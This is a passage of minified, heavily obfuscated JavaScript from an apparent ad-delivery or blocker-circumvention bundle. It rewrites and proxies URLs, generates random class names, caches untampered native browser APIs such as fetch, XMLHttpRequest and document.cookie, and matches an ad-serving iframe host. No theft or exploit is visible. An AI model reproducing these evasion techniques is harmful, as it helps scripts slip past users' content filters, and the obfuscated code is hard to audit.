O=i[e(2597)](0);[e(2582),e(2067),e(2027),I,L,j][e(1831)]((t=>t===y[e(2900)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1168)];U[e(577)]("?")&&(U=U[e(1820)](1)),U&&(y[e(1168)]=encodeURIComponent(U)+"="+A),z(d)&&(t[e(1025)]={...t[e(1025)],configIndex:d[e(3157)]}),t[e(1025)]&&y[e(368)][e(2202)](_,JSON[e(2125)](t[e(1025)]));const R=y[e(3098)];let F;if(y[e(3098)]="","v9"===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,h,d[e(1291)],t,O,n]}else if(e(1969)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,f,d[e(1291)],t,O,n]}else if(e(2443)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,m,d[e(1291)],t,O,n]}else{if(e(1589)!==d[e(2335)])throw new Error(e(2017)[e(2304)](d));{const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,p,d[e(1291)],t,O,n]}}return""[e(2304)](F[e(1190)]("/"))[e(2304)](function(t){const n=e;return function(t){const e=a1f;return e(456)===t[e(863)]||e(922)===t[e(863)]||e(2040)===t[e(863)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(2900)])||!(e(2778)!==t[e(300)]&&e(1097)!==t[e(300)]&&e(1871)!==t[e(300)]&&e(221)!==t[e(300)]&&e(2822)!==t[e(300)]||!t[e(863)][e(577)](e(1328))&&!t[e(863)][e(577)](e(947)))||e(785)===t[e(300)]&&e(2835)===t[e(863)]||e(730)===t[e(300)]&&e(2833)===t[e(863)]||e(704)===t[e(300)]&&e(1417)===t[e(863)]}(t)?n(2071)[n(2304)](l.A[n(1012)]()):function(t){const e=n;return e(503)===t[e(863)]||t[e(863)][e(577)](e(2028))}(t)?n(3025)[n(2304)](Math[n(724)](b)):""}(y))+R}function E(t){const e=r;return w[e(367)][e(2773)](t)?w[e(367)]:w[e(2309)][e(2773)](t)?w[e(2309)]:w[e(1872)][e(2773)](t)?w[e(1872)]:w[e(878)][e(2773)](t)?w[e(878)]:w[e(414)][e(2773)](t)?w[e(414)]:w[e(975)][e(2773)](t)?w[e(975)]:null}function T(t){const e=r;if(!t)throw new Error(e(244));const n=(t=W(t))[e(863)][e(429)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1306)]-2])}else if(o===f){var l;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],s={version:e(1969),originalHostname:n[2],configIndex:0},null!==(l=r[e(1025)])&&void 0!==l&&l[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else if(o===m){var u;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:e(2443),originalHostname:n[2],configIndex:0},null!==(u=r[e(1025)])&&void 0!==u&&u[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else{if(o!==p)throw new Error(e(876)[e(2304)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(863)][n(429)]("/",5),i=new URL(atob(r));if(n(2332)!==i[n(1419)])return;return i[n(3098)]=t[n(3098)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1589),originalHostname:r[e(300)],isMainFrame:!0},originalUrl:r[e(1904)][e(2900)],kind:w[e(2309)]};if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const o=I(n[n[e(1306)]-1]);a=o[e(1904)],c=o[e(1025)],s={version:e(1589),originalHostname:n[2],isMainFrame:!1},i=E(n[n[e(1306)]-2])}}if(!i)throw new Error(e(2519)[e(2304)](t));if(v(t)){t[e(368)][e(3132)](e(1354));for(const[n,r]of Array[e(3071)](t[e(368)][e(1781)]()))a[e(368)][e(2202)](n,r)}const d=[];for(const[t,n]of a[e(368)][e(1781)]())n===A?d[e(2952)](t):d[e(2952)](t+"="+n);return a[e(1168)]=d[e(1190)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(2900)]+t[e(3098)],extra:c}}function C(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!g[e(2330)]((t=>i[e(863)][e(577)]("/"[e(2304)](t,"/")))))return!1;const o=i[e(863)][e(429)]("/"),a=o[1];if(a===h){if(o[e(1306)]<6)return!1}else if(a===f){if(o[e(1306)]<6)return!1}else if(a===p){if("_m"===o[3])return!0;if(o[e(1306)]<6)return!1}const c=null===(n=o[o[e(1306)]-1])||void 0===n?void 0:n[e(484)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const N=r(172)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2562)==typeof t&&[n(2183),n(1685),n(2162),n(2352),n(952),n(2499),n(2058)][n(2330)]((e=>t[n(577)](e)))?new URL(t):n(2562)==typeof t&&N?new URL(t,e):n(2562)!=typeof t||N?W(t[n(649)]()):t[n(577)](n(702))||t[n(577)](n(1856))?new URL(t):(C(e=e||i.A[n(2013)](window)[n(1151)][n(2013)][n(2161)](window[n(2215)]))&&(e=T(e)[n(1904)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2226)](t)),i=n[e(368)][e(2013)](_);let s;if(i){try{s=JSON[e(1426)](i)}catch(t){}n[e(368)][e(3132)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1f;let n=0;for(let r=0,i=t[e(1306)];r<i;r++)n=(n<<5)-n+t[e(843)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});var i=n(7401);const o=r(172)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(2346)]||(s[t(2346)]=c(null)),s[t(2346)];{e||(e=window);const n=i.A[t(1120)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(1120)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=i.A[e(1120)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2454),r(521)),CSSStyleDeclaration_getPropertyValue:d(t,r(2454),r(2102)),CSSStyleDeclaration_setProperty:d(t,r(2454),r(2870)),CSSStyleSheet_insertRule:d(t,r(186),r(2612)),CSSStyleSheet_replaceSync:d(t,r(186),r(1890)),DocumentFragment_getElementById:d(t,r(2205),r(146)),DocumentFragment_querySelector:d(t,r(2205),r(1111)),DocumentFragment_querySelectorAll:d(t,r(2205),r(1336)),Document_cookie:u(t,r(1513),r(1470)),Document_createElement:d(t,r(1513),r(1707)),Document_getElementById:d(t,r(1513),r(146)),document_getElementById:d(t,r(2215),r(146)),Document_getElementsByTagName:d(t,r(1513),r(1232)),Document_querySelector:d(t,r(1513),r(1111)),Document_querySelectorAll:d(t,r(1513),r(1336)),Document_getElementsByClassName:d(t,r(1513),r(227)),Document_write:d(t,r(1513),r(2892)),Document_writeln:d(t,r(1513),r(1335)),Document_referrer:u(t,r(1513),r(1515)),Document_URL:u(t,r(1513),r(604)),DOMParser_parseFromString:d(t,r(766),r(1371)),Element_ariaLabel:u(t,r(1491),r(3119)),Element_attributes:u(t,r(1491),r(2131)),Element_classList:u(t,r(1491),r(679)),Element_className:u(t,r(1491),r(1012)),Element_closest:d(t,r(1491),r(1837)),Element_getAttribute:d(t,r(1491),r(2760)),Element_getBoundingClientRect:d(t,r(1491),r(1411)),Element_getElementsByClassName:d(t,r(1491),r(227)),Element_hasAttribute:d(t,r(1491),r(2767)),Element_id:u(t,r(1491),"id"),Element_tagName:u(t,r(1491),r(296)),Element_innerHTML:u(t,r(1491),r(1189)),Element_outerHTML:u(t,r(1491),r(836)),Element_insertAdjacentElement:d(t,r(1491),r(1403)),Element_insertAdjacentHTML:d(t,r(1491),r(2911)),Element_querySelector:d(t,r(1491),r(1111)),Element_querySelectorAll:d(t,r(1491),r(1336)),Element_removeAttribute:d(t,r(1491),r(1169)),Element_setAttribute:d(t,r(1491),r(321)),Element_setAttributeNS:d(t,r(1491),r(630)),Element_setHTMLUnsafe:d(t,r(1491),r(2229)),Element_matches:d(t,r(1491),r(2386)),Event_stopPropagation:d(t,r(2207),r(2001)),Event_stopImmediatePropagation:d(t,r(2207),r(2437)),EventTarget_addEventListener:d(t,r(1445),r(2985)),EventTarget_removeEventListener:d(t,r(1445),r(2419)),Function_toString:d(t,r(2470),r(649)),History_replaceState:d(t,r(1114),r(2129)),HTMLAnchorElement_attributionSrc:u(t,r(783),r(670)),HTMLAnchorElement_href:u(t,r(783),r(2900)),HTMLAnchorElement_protocol:u(t,r(783),r(1419)),HTMLAnchorElement_hostname:u(t,r(783),r(300)),HTMLAnchorElement_port:u(t,r(783),r(1981)),HTMLAnchorElement_pathname:u(t,r(783),r(863)),HTMLAnchorElement_hash:u(t,r(783),r(3098)),HTMLAnchorElement_host:u(t,r(783),r(682)),HTMLAnchorElement_origin:u(t,r(783),r(979)),HTMLAnchorElement_ping:u(t,r(783),r(2624)),HTMLAnchorElement_search:u(t,r(783),r(1168)),HTMLAnchorElement_target:u(t,r(783),r(911)),HTMLElement_dataset:u(t,r(486),r(3156)),HTMLElement_innerText:u(t,r(486),r(1816)),HTMLElement_title:u(t,r(486),r(608)),HTMLElement_style:u(t,r(486),r(1626)),HTMLFormElement_action:u(t,r(2083),r(483)),HTMLFormElement_target:u(t,r(2083),r(911)),HTMLIFrameElement_contentDocument:u(t,r(2705),r(2480)),HTMLIFrameElement_contentWindow:u(t,r(2705),r(2989)),HTMLIFrameElement_name:u(t,r(2705),r(1355)),HTMLIFrameElement_src:u(t,r(2705),r(3160)),HTMLIFrameElement_srcdoc:u(t,r(2705),r(2804)),HTMLImageElement_attributionSrc:u(t,r(3007),r(670)),HTMLImageElement_src:u(t,r(3007),r(3160)),HTMLImageElement_srcset:u(t,r(3007),r(3158)),HTMLLinkElement_as:u(t,r(341),"as"),HTMLLinkElement_href:u(t,r(341),r(2900)),HTMLLinkElement_rel:u(t,r(341),r(194)),HTMLScriptElement_attributionSrc:u(t,r(2531),r(670)),HTMLScriptElement_src:u(t,r(2531),r(3160)),HTMLSourceElement_src:u(t,r(2081),r(3160)),HTMLSourceElement_srcset:u(t,r(2081),r(3158)),HTMLVideoElement_src:u(t,r(1648),r(3160)),HTMLVideoElement_poster:u(t,r(1648),r(282)),HTMLMediaElement_src:u(t,r(159),r(3160)),HTMLMetaElement_content:u(t,r(2093),r(2969)),HTMLMetaElement_httpEquiv:u(t,r(2093),r(597)),HTMLStyleElement_insertBefore:d(t,r(2473),r(2095)),IntersectionObserverEntry_boundingClientRect:u(t,r(3139),r(3084)),IntersectionObserverEntry_intersectionRatio:u(t,r(3139),r(571)),IntersectionObserverEntry_intersectionRect:u(t,r(3139),r(999)),JSON_parse:d(t,r(437),r(1426)),JSON_stringify:d(t,r(437),r(2125)),MessageEvent_data:u(t,r(546),r(452)),MessageEvent_origin:u(t,r(546),r(979)),MessageEvent_source:u(t,r(546),r(1791)),Navigator_sendBeacon:d(t,r(1669),r(1479)),Node_appendChild:d(t,r(2008),r(1276)),Node_insertBefore:d(t,r(2008),r(2095)),Node_textContent:u(t,r(2008),r(1482)),Node_baseURI:u(t,r(2008),r(2680)),PerformanceEntry_name:u(t,r(977),r(1355)),PerformanceResourceTiming_transferSize:u(t,r(171),r(2314)),PerformanceResourceTiming_encodedBodySize:u(t,r(171),r(2400)),Range_createContextualFragment:d(t,r(2514),r(2769)),RegExp_test:d(t,r(964),r(2744)),RegExp_exec:d(t,r(964),r(1164)),Response_url:u(t,r(1268),r(2873)),SharedStorageWorklet_addModule:d(t,r(594),r(2420)),String_matchAll:d(t,r(1208),r(2385)),String_replace:d(t,r(1208),r(1814)),Window_decodeURIComponent:d(t,r(3002),r(2381)),Window_innerWidth:u(t,r(3002),r(795)),Window_fetch:d(t,r(3002),r(1624)),Window_fetchLater:d(t,r(3002),r(2228)),Window_frames:u(t,r(3002),r(787)),Window_name:u(t,r(3002),r(1355)),Window_open:d(t,r(3002),r(2510)),Window_postMessage:d(t,r(3002),r(1339)),Window_requestAnimationFrame:d(t,r(3002),r(1994)),Window_requestIdleCallback:d(t,r(3002),r(496)),Window_setImmediate:d(t,r(3002),r(1671)),Window_setInterval:d(t,r(3002),r(1382)),Window_setTimeout:d(t,r(3002),r(2495)),Window_visualViewport:u(t,r(3002),r(1038)),XMLHttpRequest_open:d(t,r(2351),r(2510)),XMLHttpRequest_send:d(t,r(2351),r(2070)),XMLHttpRequest_responseURL:u(t,r(2351),r(1555)),XMLHttpRequest_response:u(t,r(2351),r(3102)),XMLHttpRequest_responseText:u(t,r(2351),r(706)),XMLHttpRequest_responseType:u(t,r(2351),r(790)),XMLHttpRequest_responseXML:u(t,r(2351),r(1952)),XMLHttpRequest_status:u(t,r(2351),r(2945)),XMLHttpRequest_statusText:u(t,r(2351),r(1288)),FontFace:o?null:t[r(1440)],FontFace_prototype:l(t,r(1440)),Worker:o?null:t[r(899)],Worker_prototype:l(t,r(899))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(395)]:null===(s=t[e])||void 0===s?void 0:s[i(395)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(151)](n.g[e][s(395)],i);{var a;const n=s(1788)===e[s(815)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(395)];return n?t[s(2498)][s(151)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1788)===e[s(815)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(395)][i]:s(1788)===e[s(815)]()?t[i]:s(2215)===e?null===(a=t[s(2215)])||void 0===a?void 0:a[i]:s(437)===e?null===(c=t[s(437)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(395)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2534)](Math[r(1900)]()*t),elem:function(t){const e=r;return t[this[e(299)](t[e(1306)])]},num:function(t,e){const n=r;return Math[n(2534)](Math[n(1900)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2315)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2952)](n(2975)[n(2597)](this[n(2315)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1160)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(888)][n(2773)](e))return o=!1,o;if([n(677),n(673),n(3180),n(170),n(1921),n(2886),n(1822),n(539),n(939),n(2722),n(1986),n(3001),n(697)][n(2773)](e))return o=!0,o;if(e[n(2063)](n(2490))||e[n(2063)](n(1373))||e[n(577)](n(1474))||e[n(577)](n(2843))||n(1502)===e)return o=!1,o;const i=new URL(e);i[n(682)]="0."[n(2304)](i[n(682)]),i[n(863)]=n(1755);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(649)](),endpoint:i[n(979)]});try{const t=await Promise[n(2982)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2770),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(682)]=n[e(682)][e(429)](".")[e(484)](1)[e(1190)]("."),t=n[e(979)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)][n(429)](".")[n(484)](1)[n(1190)](".")),t=r[n(979)]):(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)]),t=r[n(979)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(362)](n[e(682)][e(429)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(395)][r(809)],s=r(172)!=typeof Map;function a(){const t=r;this[t(631)]=[],this[t(1660)]=s?new Map:Object[t(2803)](null)}a[r(1794)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1306)];o<s;o++)i[n(2074)](t[o],e);return i},a[r(395)][r(316)]=function(){const t=r;return s?this[t(1660)][t(316)]:Object[t(2170)](this[t(1660)])[t(1306)]},a[r(395)][r(2074)]=function(t,e){const n=r;var a=s?t:i[n(1381)](t),c=s?this[n(2052)](t):o[n(2850)](this[n(1660)],a),l=this[n(631)][n(1306)];c&&!e||this[n(631)][n(2952)](t),c||(s?this[n(1660)][n(2202)](t,l):this[n(1660)][a]=l)},a[r(395)][r(2052)]=function(t){const e=r;if(s)return this[e(1660)][e(2052)](t);var n=i[e(1381)](t);return o[e(2850)](this[e(1660)],n)},a[r(395)][r(627)]=function(t){const e=r;if(s){var n=this[e(1660)][e(2013)](t);if(n>=0)return n}else{var a=i[e(1381)](t);if(o[e(2850)](this[e(1660)],a))return this[e(1660)][a]}throw new Error('"'+t+e(1313))},a[r(395)].at=function(t){const e=r;if(t>=0&&t<this[e(631)][e(1306)])return this[e(631)][t];throw new Error(e(2799)+t)},a[r(395)][r(2149)]=function(){const t=r;return this[t(631)][t(484)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(551)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(551)](n)}while(a>0);return s},e[r(2226)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1306)],d=0,h=0;do{if(e>=u)throw new Error(o(1006));if(-1===(a=i[o(2226)](t[o(843)](e++))))throw new Error(o(2378)+t[o(2597)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(569)]=e}},7476:(t,e)=>{const n=a1f;var r=n(178)[n(429)]("");e[n(551)]=function(t){const e=n;if(0<=t&&t<r[e(1306)])return r[t];throw new TypeError(e(1980)+t)},e[n(2226)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(631)]=[],this[t(2771)]=!0,this[t(3081)]={generatedLine:-1,generatedColumn:0}}o[r(395)][r(240)]=function(t,e){const n=r;this[n(631)][n(1619)](t,e)},o[r(395)][r(2074)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3081)])[e(491)],a=o[e(491)],c=n[e(693)],l=o[e(693)],a>s||a==s&&l>=c||i[e(1106)](n,o)<=0?(this[e(3081)]=t,this[e(631)][e(2952)](t)):(this[e(2771)]=!1,this[e(631)][e(2952)](t))},o[r(395)][r(2149)]=function(){const t=r;return this[t(2771)]||(this[t(631)][t(2432)](i[t(1106)]),this[t(2771)]=!0),this[t(631)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(1425)]=o[e(1690)](t,e(1441),null),this[e(1197)]=o[e(1690)](t,e(1124),null),this[e(1024)]=o[e(1690)](t,e(1621),!1),this[e(970)]=o[e(1690)](t,e(1238),!1),this[e(2704)]=new s,this[e(2639)]=new s,this[e(1754)]=new a,this[e(1682)]=null}c[r(395)][r(662)]=3,c[r(2537)]=function(t,e){const n=r;var i=t[n(1124)],s=new c(Object[n(2710)](e||{},{file:t[n(1441)],sourceRoot:i}));return t[n(2644)]((function(t){const e=n;var r={generated:{line:t[e(491)],column:t[e(693)]}};null!=t[e(1791)]&&(r[e(1791)]=t[e(1791)],null!=i&&(r[e(1791)]=o[e(2876)](i,r[e(1791)])),r[e(2006)]={line:t[e(553)],column:t[e(2177)]},null!=t[e(1355)]&&(r[e(1355)]=t[e(1355)])),s[e(1680)](r)})),t[n(877)][n(1619)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2876)](i,e)),s[r(2704)][r(2052)](a)||s[r(2704)][r(2074)](a);var c=t[r(1571)](e);null!=c&&s[r(3093)](e,c)})),s},c[r(395)][r(1680)]=function(t){const e=r;var n=o[e(1690)](t,e(1033)),i=o[e(1690)](t,e(2006),null),s=o[e(1690)](t,e(1791),null),a=o[e(1690)](t,e(1355),null);(this[e(1024)]||!1!==this[e(1202)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2704)][e(2052)](s)||this[e(2704)][e(2074)](s)),null!=a&&(a=String(a),this[e(2639)][e(2052)](a)||this[e(2639)][e(2074)](a)),this[e(1754)][e(2074)]({generatedLine:n[e(2844)],generatedColumn:n[e(1062)],originalLine:null!=i&&i[e(2844)],originalColumn:null!=i&&i[e(1062)],source:s,name:a}))},c[r(395)][r(3093)]=function(t,e){const n=r;var i=t;null!=this[n(1197)]&&(i=o[n(2876)](this[n(1197)],i)),null!=e?(this[n(1682)]||(this[n(1682)]=Object[n(2803)](null)),this[n(1682)][o[n(1381)](i)]=e):this[n(1682)]&&(delete this[n(1682)][o[n(1381)](i)],0===Object[n(1250)](this[n(1682)])[n(1306)]&&(this[n(1682)]=null))},c[r(395)][r(2788)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1441)])throw new Error(i(1145));a=t[i(1441)]}var c=this[i(1197)];null!=c&&(a=o[i(2876)](c,a));var l=new s,u=new s;this[i(1754)][i(240)]((function(e){const r=i;if(e[r(1791)]===a&&null!=e[r(553)]){var s=t[r(2297)]({line:e[r(553)],column:e[r(2177)]});null!=s[r(1791)]&&(e[r(1791)]=s[r(1791)],null!=n&&(e[r(1791)]=o[r(1190)](n,e[r(1791)])),null!=c&&(e[r(1791)]=o[r(2876)](c,e[r(1791)])),e[r(553)]=s[r(2844)],e[r(2177)]=s[r(1062)],null!=s[r(1355)]&&(e[r(1355)]=s[r(1355)]))}var d=e[r(1791)];null==d||l[r(2052)](d)||l[r(2074)](d);var h=e[r(1355)];null==h||u[r(2052)](h)||u[r(2074)](h)}),this),this[i(2704)]=l,this[i(2639)]=u,t[i(877)][i(1619)]((function(e){const r=i;var s=t[r(1571)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2876)](c,e)),this[r(3093)](e,s))}),this)},c[r(395)][r(1202)]=function(t,e,n,i){const o=r;if(e&&o(2394)!=typeof e[o(2844)]&&o(2394)!=typeof e[o(1062)]){var s=o(3048);if(this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}if((!(t&&o(2844)in t&&o(1062)in t&&t[o(2844)]>0&&t[o(1062)]>=0)||e||n||i)&&!(t&&o(2844)in t&&o(1062)in t&&e&&o(2844)in e&&o(1062)in e&&t[o(2844)]>0&&t[o(1062)]>=0&&e[o(2844)]>0&&e[o(1062)]>=0&&n)){if(s=o(2326)+JSON[o(2125)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}},c[r(395)][r(3004)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1754)][t(2149)](),g=0,b=p[t(1306)];g<b;g++){if(e="",(n=p[g])[t(491)]!==l)for(c=0;n[t(491)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1106)](n,p[g-1]))continue;e+=","}e+=i[t(551)](n[t(693)]-c),c=n[t(693)],null!=n[t(1791)]&&(a=this[t(2704)][t(627)](n[t(1791)]),e+=i[t(551)](a-f),f=a,e+=i[t(551)](n[t(553)]-1-d),d=n[t(553)]-1,e+=i[t(551)](n[t(2177)]-u),u=n[t(2177)],null!=n[t(1355)]&&(s=this[t(2639)][t(627)](n[t(1355)]),e+=i[t(551)](s-h),h=s)),m+=e}return m},c[r(395)][r(1694)]=function(t,e){const n=r;return t[n(1034)]((function(t){const r=n;if(!this[r(1682)])return null;null!=e&&(t=o[r(2876)](e,t));var i=o[r(1381)](t);return Object[r(395)][r(809)][r(2850)](this[r(1682)],i)?this[r(1682)][i]:null}),this)},c[r(395)][r(2646)]=function(){const t=r;var e={version:this[t(662)],sources:this[t(2704)][t(2149)](),names:this[t(2639)][t(2149)](),mappings:this[t(3004)]()};return null!=this[t(1425)]&&(e[t(1441)]=this[t(1425)]),null!=this[t(1197)]&&(e[t(1124)]=this[t(1197)]),this[t(1682)]&&(e[t(750)]=this[t(1694)](e[t(877)],e[t(1124)])),e},c[r(395)][r(649)]=function(){const t=r;return JSON[t(2125)](this[t(2646)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1690)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1306)])return r;throw new Error('"'+e+i(2555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(375)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1793)]&&(r+=t[e(1793)]+":"),r+="//",t[e(2325)]&&(r+=t[e(2325)]+"@"),t[e(682)]&&(r+=t[e(682)]),t[e(1981)]&&(r+=":"+t[e(1981)]),t[e(152)]&&(r+=t[e(152)]),r}e[n(1245)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(152)])return t;i=a[r(152)]}for(var c=e[r(3062)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(627)]("/",u))){l[r(2952)](i[r(484)](u));break}for(l[r(2952)](i[r(484)](u,d));d<i[r(1306)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1306)]-1;d>=0;d--)"."===(h=l[d])?l[r(2575)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2575)](d+1,f),f=0):(l[r(2575)](d,2),f--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(152)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1306)];r++)if(c[r][e(1212)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2798)]}var o=a(t);return c[e(1436)]({input:t,result:o}),c[e(1306)]>32&&c[e(441)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(152)]||"/"),a&&!a[r(1793)])return c&&(a[r(1793)]=c[r(1793)]),s(a);if(a||e[r(375)](i))return e;if(c&&!c[r(682)]&&!c[r(152)])return c[r(682)]=e,s(c);var u="/"===e[r(2597)](0)?e:l(t[r(1814)](/\/+$/,"")+"/"+e);return c?(c[r(152)]=u,s(c)):u}e[n(1851)]=l,e[n(1190)]=u,e[n(3062)]=function(t){const e=n;return"/"===t[e(2597)](0)||r[e(2744)](t)},e[n(2876)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1814)](/\/$/,"");for(var i=0;0!==e[r(627)](t+"/");){var o=t[r(2978)]("/");if(o<0)return e;if((t=t[r(484)](0,o))[r(375)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1768))+e[r(2012)](t[r(1306)]+1)};var d=!(n(1567)in Object[n(2803)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1306)];if(r<9)return!1;if(95!==t[e(843)](r-1)||95!==t[e(843)](r-2)||111!==t[e(843)](r-3)||116!==t[e(843)](r-4)||111!==t[e(843)](r-5)||114!==t[e(843)](r-6)||112!==t[e(843)](r-7)||95!==t[e(843)](r-8)||95!==t[e(843)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(843)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1381)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2338)]=d?h:function(t){const e=n;return f(t)?t[e(484)](1):t},e[n(936)]=function(t,e,r){const i=n;var o=m(t[i(1791)],e[i(1791)]);return 0!==o||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1596)]=function(t,e,r){const i=n;var o;return 